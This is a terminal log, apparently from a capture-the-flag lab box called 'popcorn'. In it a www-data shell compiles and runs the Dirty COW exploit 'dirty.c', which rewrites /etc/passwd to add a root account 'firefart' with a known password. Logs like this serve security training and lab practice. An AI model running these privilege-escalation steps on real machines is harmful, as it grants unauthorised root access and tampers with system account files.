 www-data@popcorn:/tmp$ chmod +x dirty.c
chmod +x dirty.c
www-data@popcorn:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
www-data@popcorn:/tmp$ ls
ls
dirty  dirty.c  linpeas.sh  pspy64  vgauthsvclog.txt.0  vmware-root
www-data@popcorn:/tmp$ chmod +x dirty
chmod +x dirty
www-data@popcorn:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: b7767000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@popcorn:/tmp$ madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd